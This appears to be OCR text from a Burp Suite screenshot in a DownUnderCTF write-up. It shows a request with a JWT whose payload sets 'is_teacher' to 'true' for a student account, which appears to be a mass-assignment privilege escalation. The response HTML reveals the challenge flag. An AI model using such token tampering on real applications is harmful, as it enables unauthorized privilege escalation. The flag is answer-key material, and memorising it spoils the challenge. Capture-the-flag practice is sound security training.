 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdHVfbnVtIjoiazEiLCJzdHV ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.
eyJzdHVfbnVtIjoiazEiLCJzdHVfZW1haWwiOiJrMUBnbWFpbC5jb20iLCJ
wYXNzd29yZCI6IjEiLCJpc190ZWFjaGVyIjoidHJ1ZSJ9.
hFu7LmQ7gbxz7iwSDgaj8-fE77N6mRxAKA2gsSj1QtA
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"stu_email": "k1@gmail.com",
"password": "1",
"is_teacher": "true"
}
Format JSON
Compact JSON
Signature
84 5B BB 2E 64 3B 81 BC 73 EE 2C 12 0E 06 A3 F3
E7 C4 EF B3 7A 99 1C 40 28 0D A0 B1 28 F5 42 D0
Response
Pretty Raw Hex Render \n
92 padding-left: 17px;
93 color: black;
94 }
95
96 .table {
97 color: black;
98 }
99
100 </style>
101
102 <div class="top">
103 <h4 style="margin-bottom:20px">Assignment
marks for ;):</h4>
104 <table class="table">
105 <thead class="thead-dark">
106 <tr>
107 <th scope="col">Subject</th>
108 <th scope="col">Grade</th>
109 </tr>
110 </thead>
111 <tbody>
112 <tr>
113 <td>Flag</td>
114 <td>
DUCTF{Y0u_Kn0W_M4Ss_A5s1GnM3Nt_c890ne89c3}</td>
115 </tr>
116 </tbody>
117 </table>
118 </div>
119
120
121 </article>
122 </body>
123 </html>